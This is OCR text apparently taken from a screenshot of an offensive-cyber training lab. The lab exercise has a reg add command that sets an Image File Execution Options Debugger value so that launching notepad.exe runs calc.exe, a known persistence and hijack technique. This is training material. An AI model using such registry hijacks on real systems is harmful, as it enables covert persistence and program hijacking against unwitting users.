 immersive | Offensive Cyber
EN
Ctrl+/
Exit ×
4 Instruction
IFEO
Connected
Clipboard
New window
Create an IFEO registry key for notepad.exe.
Got it →
Show briefing
4
5
6
7
8
9
Recycle Bin
gflags
token
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
FontIntensityCorrection
FontLink
Name Type Data
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17134.407]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe"
/v Debugger /t REG_SZ /d "C:\Windows\System32\calc.exe" /f
The operation completed successfully.
C:\WINDOWS\system32>
SystemSettings.exe
IniFileMapping
KnownFunctionTableDlls
KnownManagedDebuggingDlls
LanguagePack
LicensingDiag
MCI Extensions
MCI32
MiniDumpAuxiliaryDlls
MsiCorruptedFileRecovery
Multimedia
NaAuth
NetworkCards
NetworkList
NoImeModeImes
Notifications
NowPlayingSessionManager
NtVdm64
OEM
Type here to search
6:18 PM